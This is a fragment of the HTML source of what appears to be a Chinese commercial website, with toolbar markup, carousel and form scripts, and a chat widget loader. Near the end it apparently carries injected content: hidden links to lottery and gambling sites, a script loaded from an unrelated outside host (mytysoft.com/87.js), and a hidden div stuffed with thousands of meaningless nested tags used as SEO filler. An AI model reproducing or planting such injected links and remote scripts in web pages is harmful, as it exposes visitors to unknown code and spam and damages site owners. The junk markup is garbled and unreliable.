                                <span class="icon-font icon-qq"></span>
                                <span class="wz">业务咨询</span>
                            </a></li>
                                                    <li class="phone" style="background: rgb(59,57,57)">
                        <span class="icon-font icon-phone"></span>
                        <span class="wz">服务热线</span>
                        <div   id="kvz4r5lcofj"    class="tel-phone" style="background: rgb(59,57,57)">
                            18914988657
                        </div>
                    </li>
                <li><a href="http://027chushiji.com/inquiry/" style="background: rgb(59,57,57)">
                        <span class="icon-font icon-message"></span>
                        <span class="wz">在线留言</span>
                    </a></li>
                <li class="ewm" style="background: rgb(59,57,57)">
                    <span class="icon-font icon-ewm"></span>
                    <span class="wz">微信</span>
                                            <div   id="kvz4r5lcofj"    class="ewm-box">
                            <div   id="kvz4r5lcofj"    class="arrow-regular"></div>
                            <img src="//cdn.myxypt.com/8e79de60/22/03/12f5f9c6d12c6285806c0fdb1769637e3e0d6873.png" alt="二维码" />
                        </div>
                                    </li>
                <li class="backtop"><a href="javascript:;" style="background: rgb(59,57,57)">
                        <span class="icon-font icon-top"></span>
                        <span class="wz">TOP</span>
                    </a></li>
            </ul>
        </div>
    
<script>
    $(function () {
        var color = 'rgb(59,57,57)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://027chushiji.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安备案代码 -->

    
    <script type='text/javascript'>
        (function(m, ei, q, i, a, j, s) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            j = ei.createElement(q),
                s = ei.getElementsByTagName(q)[0];
            j.async = true;
            j.charset = 'UTF-8';
            j.src = 'http://static.meiqia.com/dist/meiqia.js?_=t';
            s.parentNode.insertBefore(j, s);
        })(window, document, 'script', '_MEIQIA');
        _MEIQIA('entId', 203579);
    </script>

    <script src="//cdn.myxypt.com/hwlkbp9k/t/1/assets/main.js?v=1635234257"></script>
    <script>
        $(document).ready(function () {
            // BANNER
            app.getCode(120, 34);
            // 登录注册 切换验证码
            $('#codeimg').click(function () {
                app.getCode(120, 34)
            });
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
            // PRODUCT
            $(".index-product-list .owl-carousel").owlCarousel({
                loop: true, // 是否循环
                dots: false, // 是否有点
                    responsive: {
                        0: {
                            items: 2
                        },
                        768: {
                            items: 3,
                            margin:25
                        }
                }
            });

            // ys
            $(".index-ys-list .owl-carousel").owlCarousel({
                loop: true, // 是否循环
                dots: false, // 是否有点
                    responsive: {
                    0: {
                    items: 1
                    },
                    768: {
                    items: 1,
                    nav: true
                    }
                }
            });

            // CASE
            $(".index-case-list .owl-carousel").owlCarousel({
                loop: true,              // 是否循环
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    }
                }
            });
            // company
            $(".index-company-list .owl-carousel").owlCarousel({
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 2
                    },
                    768: {
                        items: 4,
                        margin:33
                    }
                }
            });
            // 首页表单验证
            $("#x-form").validator({
                fields: {
                    name: "required",
                    contact: "required;mobile|phone",
                    content: 'required'
                },
                rules: {
                    // 使用正则表达式定义规则
                    mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                    phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
                }
            });
        });
    </script>
    <script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="大华彩票 - welcome" href="http://gzzltw.com">大华彩票 - welcome</a>
<a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<a target="_blank" title="顺发 - 欢迎您" href="http://hbhlld.com">顺发 - 欢迎您</a>
<a target="_blank" title="纵横联盟 - 首页" href="http://hb-runkun.com">纵横联盟 - 首页</a>
<a target="_blank" title="光大彩票GD5566 - 欢迎您" href="http://masswyzy.com">光大彩票GD5566 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://hbdinggong.com">美彩国际7709</a>
<a target="_blank" title="億彩 - 首页" href="http://sljjjc.com">億彩 - 首页</a>
<a target="_blank" title="U8彩票 - 首页" href="http://qqydo.com">U8彩票 - 首页</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='pu7ss'><dl id='pu7ss'></dl></pre><strike id='pu7ss'></strike><p id='pu7ss'><legend id='pu7ss'></legend><noframes id='pu7ss'><small id='pu7ss'></small><noframes id='pu7ss'></noframes></noframes></p><style id='pu7ss'><q id='pu7ss'></q></style><big id='pu7ss'></big><form id='pu7ss'></form><blockquote id='pu7ss'><ul id='pu7ss'><span id='pu7ss'><b id='pu7ss'><ol id='pu7ss'><big id='pu7ss'><span id='pu7ss'></span></big></ol><small id='pu7ss'></small><ol id='pu7ss'><ul id='pu7ss'><tbody id='pu7ss'><fieldset id='pu7ss'><strong id='pu7ss'><li id='pu7ss'><bdo id='pu7ss'><abbr id='pu7ss'></abbr></bdo><span id='pu7ss'></span></li></strong></fieldset></tbody></ul></ol><legend id='pu7ss'><noframes id='pu7ss'><tbody id='pu7ss'></tbody></noframes></legend></b><strong id='pu7ss'></strong></span></ul></blockquote><center id='pu7ss'><small id='pu7ss'><ins id='pu7ss'><td id='pu7ss'><div id='pu7ss'></div></td></ins></small></center><del id='pu7ss'><p id='pu7ss'></p><noscript id='pu7ss'><small id='pu7ss'><b id='pu7ss'></b><style id='pu7ss'></style><i id='pu7ss'></i><small id='pu7ss'><dl id='pu7ss'></dl><fieldset id='pu7ss'><form id='pu7ss'><dt id='pu7ss'><code id='pu7ss'></code><code id='pu7ss'><div id='pu7ss'></div></code></dt></form></fieldset></small></small><thead id='pu7ss'><kbd id='pu7ss'></kbd><sup id='pu7ss'><th id='pu7ss'></th></sup></thead><sup id='pu7ss'><strong id='pu7ss'><i id='pu7ss'></i></strong><small id='pu7ss'><div id='pu7ss'></div></small><ins id='pu7ss'></ins></sup><legend id='pu7ss'><table id='pu7ss'></table></legend></noscript></del><li id='pu7ss'><optgroup id='pu7ss'></optgroup></li><label id='pu7ss'></label><label id='pu7ss'></label><sub id='pu7ss'></sub><del id='pu7ss'></del><em id='pu7ss'><dd id='pu7ss'></dd></em><small id='pu7ss'></small><optgroup id='pu7ss'><dfn id='pu7ss'></dfn></optgroup><option id='pu7ss'><tr id='pu7ss'><code id='pu7ss'></code></tr></option><fieldset id='pu7ss'></fieldset><strong id='pu7ss'></strong><noframes id='pu7ss'><tfoot id='pu7ss'></tfoot></noframes><q id='pu7ss'><code id='pu7ss'><select id='pu7ss'></select></code></q><fieldset id='pu7ss'><big id='pu7ss'><tt id='pu7ss'></tt></big><p id='pu7ss'></p></fieldset><li id='pu7ss'></li><li id='pu7ss'></li><tfoot id='pu7ss'></tfoot><small id='pu7ss'></small><ul id='pu7ss'></ul><option id='pu7ss'></option><pre id='pu7ss'><ins id='pu7ss'></ins></pre><select id='pu7ss'></select><ins id='pu7ss'><td id='pu7ss'><i id='pu7ss'></i></td><u id='pu7ss'><code id='pu7ss'><thead id='pu7ss'><button id='pu7ss'><thead id='pu7ss'><option id='pu7ss'></option></thead></button></thead></code><fieldset id='pu7ss'><em id='pu7ss'><big id='pu7ss'></big></em></fieldset></u></ins><sup id='pu7ss'><strong id='pu7ss'></strong><del id='pu7ss'></del></sup><label id='pu7ss'></label><q id='pu7ss'><b id='pu7ss'><acronym id='pu7ss'></acronym><div id='pu7ss'><button id='pu7ss'><table id='pu7ss'></table><sup id='pu7ss'><dd id='pu7ss'><tfoot id='pu7ss'></tfoot></dd><blockquote id='pu7ss'><noframes id='pu7ss'></noframes></blockquote></sup></button></div></b><div id='pu7ss'><ul id='pu7ss'><li id='pu7ss'></li></ul></div></q><tfoot id='pu7ss'><font id='pu7ss'><i id='pu7ss'><dd id='pu7ss'></dd></i></font></tfoot><tr id='pu7ss'><optgroup id='pu7ss'></optgroup></tr><address id='pu7ss'><tfoot id='pu7ss'></tfoot><dd id='pu7ss'></dd></address><option id='pu7ss'><abbr id='pu7ss'><style id='pu7ss'></style><tt id='pu7ss'></tt><font id='pu7ss'></font><u id='pu7ss'><tt id='pu7ss'></tt></u></abbr></option><dd id='pu7ss'><ol id='pu7ss'></ol></dd><bdo id='pu7ss'><acronym id='pu7ss'><pre id='pu7ss'></pre></acronym><b id='pu7ss'><span id='pu7ss'></span></b><form id='pu7ss'></form></bdo><dl id='pu7ss'></dl><thead id='pu7ss'></thead><tt id='pu7ss'><tt id='pu7ss'></tt><sub id='pu7ss'><i id='pu7ss'><dt id='pu7ss'></dt><p id='pu7ss'></p></i></sub></tt><acronym id='pu7ss'><dd id='pu7ss'></dd></acronym><small id='pu7ss'><acronym id='pu7ss'><i id='pu7ss'><label id='pu7ss'><kbd id='pu7ss'><form id='pu7ss'><div id='pu7ss'><strike id='pu7ss'></strike></div></form></kbd></label></i></acronym><bdo id='pu7ss'></bdo><strike id='pu7ss'><table id='pu7ss'></table></strike></small><strike id='pu7ss'></strike><abbr id='pu7ss'></abbr><tbody id='pu7ss'></tbody><sup id='pu7ss'></sup><code id='pu7ss'><ul id='pu7ss'><tfoot id='pu7ss'></tfoot></ul></code><bdo id='pu7ss'></bdo><tr id='pu7ss'></tr><sup id='pu7ss'></sup><abbr id='pu7ss'></abbr><dfn id='pu7ss'><dir id='pu7ss'><p id='pu7ss'></p></dir><small id='pu7ss'><div id='pu7ss'></div></small></dfn><th id='pu7ss'><noscript id='pu7ss'></noscript></th><address id='pu7ss'><abbr id='pu7ss'></abbr><big id='pu7ss'></big></address><ol id='pu7ss'><dd id='pu7ss'><address id='pu7ss'></address></dd></ol><sub id='pu7ss'><optgroup id='pu7ss'></optgroup><thead id='pu7ss'></thead></sub><th id='pu7ss'><del id='pu7ss'></del></th><dd id='pu7ss'><small id='pu7ss'></small></dd><option id='pu7ss'><thead id='pu7ss'></thead></option><blockquote id='pu7ss'></blockquote><option id='pu7ss'></option><noframes id='pu7ss'><legend id='pu7ss'><style id='pu7ss'><dir id='pu7ss'><q id='pu7ss'></q></dir></style></legend></noframes><u id='pu7ss'></u><table id='pu7ss'><table id='pu7ss'><dir id='pu7ss'><thead id='pu7ss'><dl id='pu7ss'><td id='pu7ss'></td></dl></thead></dir><noframes id='pu7ss'><i id='pu7ss'><tr id='pu7ss'><dt id='pu7ss'><q id='pu7ss'><span id='pu7ss'><b id='pu7ss'><form id='pu7ss'><ins id='pu7ss'></ins><ul id='pu7ss'></ul><sub id='pu7ss'></sub></form><legend id='pu7ss'></legend><bdo id='pu7ss'><pre id='pu7ss'><center id='pu7ss'></center></pre></bdo></b><th id='pu7ss'></th></span></q></dt></tr></i></noframes><em id='pu7ss'><optgroup id='pu7ss'><dfn id='pu7ss'><del id='pu7ss'><code id='pu7ss'></code></del></dfn></optgroup></em><noframes id='pu7ss'><div id='pu7ss'><tfoot id='pu7ss'></tfoot><dl id='pu7ss'><fieldset id='pu7ss'></fieldset></dl></div></noframes><label id='pu7ss'></label></table><tfoot id='pu7ss'></tfoot></table><span id='pu7ss'></span><dfn id='pu7ss'></dfn><tr id='pu7ss'></tr><th id='pu7ss'><tt id='pu7ss'></tt><dd id='pu7ss'></dd></th><optgroup id='pu7ss'></optgroup><blockquote id='pu7ss'></blockquote><center id='pu7ss'></center><em id='pu7ss'><kbd id='pu7ss'></kbd><li id='pu7ss'><span id='pu7ss'></span></li><pre id='pu7ss'></pre></em><ol id='pu7ss'><tt id='pu7ss'><label id='pu7ss'><kbd id='pu7ss'></kbd></label></tt></ol><sub id='pu7ss'><sup id='pu7ss'><dl id='pu7ss'></dl><td id='pu7ss'></td><tt id='pu7ss'><blockquote id='pu7ss'><big id='pu7ss'><ol id='pu7ss'><tt id='pu7ss'><code id='pu7ss'><p id='pu7ss'></p><small id='pu7ss'><li id='pu7ss'></li><button id='pu7ss'><tfoot id='pu7ss'><i id='pu7ss'></i></tfoot></button><tbody id='pu7ss'><em id='pu7ss'></em></tbody></small></code></tt></ol></big><q id='pu7ss'><i id='pu7ss'><span id='pu7ss'></span><dt id='pu7ss'><ol id='pu7ss'></ol><b id='pu7ss'></b><strike id='pu7ss'><dir id='pu7ss'></dir></strike></dt><legend id='pu7ss'></legend><tr id='pu7ss'><optgroup id='pu7ss'><label id='pu7ss'><select id='pu7ss'><tt id='pu7ss'><blockquote id='pu7ss'></blockquote></tt></select></label></optgroup></tr><b id='pu7ss'></b></i><dfn id='pu7ss'></dfn></q></blockquote></tt></sup></sub><option id='pu7ss'></option><td id='pu7ss'><big id='pu7ss'><tfoot id='pu7ss'></tfoot></big><strong id='pu7ss'></strong></td><tfoot id='pu7ss'></tfoot><tfoot id='pu7ss'><pre id='pu7ss'><acronym id='pu7ss'><table id='pu7ss'><dir id='pu7ss'></dir></table></acronym></pre></tfoot><tt id='pu7ss'></tt><strong id='pu7ss'><u id='pu7ss'><div id='pu7ss'><div id='pu7ss'><q id='pu7ss'></q></div><strong id='pu7ss'><dt id='pu7ss'><sub id='pu7ss'><li id='pu7ss'></li></sub></dt></strong></div></u></strong><big id='pu7ss'></big><th id='pu7ss'></th><dd id='pu7ss'><center id='pu7ss'></center></dd><td id='pu7ss'></td><ol id='pu7ss'><dd id='pu7ss'><th id='pu7ss'></th></dd></ol><dt id='pu7ss'><div id='pu7ss'><abbr id='pu7ss'><strike id='pu7ss'></strike></abbr></div></dt><center id='pu7ss'></center><center id='pu7ss'></center><bdo id='pu7ss'><dd id='pu7ss'><abbr id='pu7ss'><strike id='pu7ss'></strike><ul id='pu7ss'><del id='pu7ss'><q id='pu7ss'><tbody id='pu7ss'><noframes id='pu7ss'><bdo id='pu7ss'></bdo><ul id='pu7ss'></ul></noframes></tbody></q></del></ul><big id='pu7ss'><big id='pu7ss'><dt id='pu7ss'><acronym id='pu7ss'></acronym><q id='pu7ss'><select id='pu7ss'><center id='pu7ss'><dir id='pu7ss'></dir></center></select><noscript id='pu7ss'><strong id='pu7ss'><tr id='pu7ss'></tr></strong><label id='pu7ss'></label><strike id='pu7ss'></strike><option id='pu7ss'><u id='pu7ss'><ol id='pu7ss'><blockquote id='pu7ss'></blockquote></ol></u></option><table id='pu7ss'></table></noscript><i id='pu7ss'><abbr id='pu7ss'></abbr></i><thead id='pu7ss'><strong id='pu7ss'><b id='pu7ss'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='pu7ss'></acronym><sub id='pu7ss'></sub><optgroup id='pu7ss'><del id='pu7ss'><optgroup id='pu7ss'></optgroup></del><button id='pu7ss'></button></optgroup><ul id='pu7ss'><em id='pu7ss'></em><dir id='pu7ss'><td id='pu7ss'></td><address id='pu7ss'></address><td id='pu7ss'></td><thead id='pu7ss'><thead id='pu7ss'></thead><ul id='pu7ss'></ul></thead></dir><del id='pu7ss'></del><thead id='pu7ss'></thead></ul><acronym id='pu7ss'></acronym></bdo><legend id='pu7ss'><font id='pu7ss'><font id='pu7ss'><span id='pu7ss'><tr id='pu7ss'><option id='pu7ss'></option></tr></span></font></font></legend><tbody id='pu7ss'><b id='pu7ss'><select id='pu7ss'></select></b></tbody><div id='pu7ss'><form id='pu7ss'></form><fieldset id='pu7ss'><pre id='pu7ss'><kbd id='pu7ss'><u id='pu7ss'><form id='pu7ss'><li id='pu7ss'><th id='pu7ss'><dt id='pu7ss'></dt></th></li><span id='pu7ss'></span></form><address id='pu7ss'></address></u><u id='pu7ss'><tt id='pu7ss'></tt></u></kbd></pre><p id='pu7ss'></p></fieldset></div><tbody id='pu7ss'><blockquote id='pu7ss'><style id='pu7ss'></style></blockquote><u id='pu7ss'></u></tbody><fieldset id='pu7ss'></fieldset><form id='pu7ss'></form><li id='pu7ss'><abbr id='pu7ss'></abbr></li><acronym id='pu7ss'></acronym><tt id='pu7ss'><dl id='pu7ss'></dl></tt><fieldset id='pu7ss'></fieldset><em id='pu7ss'></em><b id='pu7ss'></b><p id='pu7ss'></p><tbody id='pu7ss'><address id='pu7ss'></address><dd id='pu7ss'></dd></tbody><dir id='pu7ss'></dir><tbody id='pu7ss'></tbody><ul id='pu7ss'><select id='pu7ss'></select></ul><td id='pu7ss'></td><kbd id='pu7ss'><tt id='pu7ss'><q id='pu7ss'></q></tt></kbd><tfoot id='pu7ss'><select id='pu7ss'><abbr id='pu7ss'></abbr><table id='pu7ss'></table></select></tfoot><em id='pu7ss'><optgroup id='pu7ss'><label id='pu7ss'></label><ol id='pu7ss'><dir id='pu7ss'><label id='pu7ss'></label><form id='pu7ss'><thead id='pu7ss'><tbody id='pu7ss'></tbody></thead></form></dir><table id='pu7ss'><form id='pu7ss'><table id='pu7ss'><legend id='pu7ss'><li id='pu7ss'></li><big id='pu7ss'><span id='pu7ss'><optgroup id='pu7ss'><span id='pu7ss'></span></optgroup></span></big></legend><noscript id='pu7ss'></noscript><div id='pu7ss'><code id='pu7ss'><sup id='pu7ss'><kbd id='pu7ss'></kbd></sup><thead id='pu7ss'><small id='pu7ss'></small></thead></code></div><dt id='pu7ss'></dt></table></form></table><abbr id='pu7ss'><small id='pu7ss'></small></abbr></ol></optgroup><abbr id='pu7ss'><optgroup id='pu7ss'></optgroup></abbr><sup id='pu7ss'></sup><abbr id='pu7ss'><style id='pu7ss'><strike id='pu7ss'><b id='pu7ss'><i id='pu7ss'></i></b></strike></style></abbr></em><table id='pu7ss'></table><dl id='pu7ss'></dl><strike id='pu7ss'></strike><tt id='pu7ss'><p id='pu7ss'></p></tt><div id='pu7ss'><noscript id='pu7ss'></noscript><dt id='pu7ss'><bdo id='pu7ss'><strong id='pu7ss'><sup id='pu7ss'><acronym id='pu7ss'></acronym></sup></strong></bdo><blockquote id='pu7ss'><tbody id='pu7ss'></tbody><tbody id='pu7ss'><dl id='pu7ss'></dl><del id='pu7ss'></del><ins id='pu7ss'><dfn id='pu7ss'><button id='pu7ss'></button></dfn></ins><td id='pu7ss'></td><option id='pu7ss'></option><tbody id='pu7ss'><sub id='pu7ss'><acronym id='pu7ss'><font id='pu7ss'><ins id='pu7ss'></ins></font><tr id='pu7ss'></tr></acronym></sub></tbody><dir id='pu7ss'></dir><address id='pu7ss'><bdo id='pu7ss'></bdo></address></tbody></blockquote><form id='pu7ss'><q id='pu7ss'><dd id='pu7ss'><fieldset id='pu7ss'></fieldset></dd></q></form><ol id='pu7ss'></ol><tfoot id='pu7ss'></tfoot></dt></div><pre id='pu7ss'><tt id='pu7ss'></tt><noframes id='pu7ss'></noframes></pre><dir id='pu7ss'><tt id='pu7ss'><q id='pu7ss'></q><select id='pu7ss'><dir id='pu7ss'></dir><ins id='pu7ss'><li id='pu7ss'></li></ins><small id='pu7ss'><ul id='pu7ss'></ul></small><pre id='pu7ss'></pre></select></tt><ul id='pu7ss'></ul></dir><th id='pu7ss'></th><ol id='pu7ss'><sup id='pu7ss'><i id='pu7ss'><pre id='pu7ss'><table id='pu7ss'></table></pre></i></sup></ol><option id='pu7ss'></option><dt id='pu7ss'></dt><sup id='pu7ss'></sup><big id='pu7ss'></big><thead id='pu7ss'></thead><p id='pu7ss'></p><td id='pu7ss'><acronym id='pu7ss'><div id='pu7ss'><tt id='pu7ss'></tt></div><fieldset id='pu7ss'></fieldset><bdo id='pu7ss'></bdo><em id='pu7ss'><font id='pu7ss'></font></em></acronym></td><dir id='pu7ss'></dir><u id='pu7ss'></u><strong id='pu7ss'><td id='pu7ss'></td></strong><tt id='pu7ss'></tt><q id='pu7ss'><legend id='pu7ss'><bdo id='pu7ss'><bdo id='pu7ss'><legend id='pu7ss'><b id='pu7ss'><strong id='pu7ss'><label id='pu7ss'><sup id='pu7ss'><u id='pu7ss'><sup id='pu7ss'></sup></u><big id='pu7ss'></big><select id='pu7ss'></select></sup><p id='pu7ss'></p></label></strong></b></legend></bdo><noscript id='pu7ss'></noscript><dt id='pu7ss'></dt></bdo></legend></q><small id='pu7ss'></small><b id='pu7ss'></b><li id='pu7ss'><p id='pu7ss'><label id='pu7ss'><table id='pu7ss'><sup id='pu7ss'><em id='pu7ss'></em></sup></table><blockquote id='pu7ss'></blockquote></label></p></li><blockquote id='pu7ss'></blockquote><dd id='pu7ss'><thead id='pu7ss'></thead><abbr id='pu7ss'><noscript id='pu7ss'><tbody id='pu7ss'><style id='pu7ss'><sup id='pu7ss'><pre id='pu7ss'></pre></sup><em id='pu7ss'></em></style></tbody><optgroup id='pu7ss'><tbody id='pu7ss'><kbd id='pu7ss'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='pu7ss'></tfoot><big id='pu7ss'><thead id='pu7ss'></thead></big></div></html>
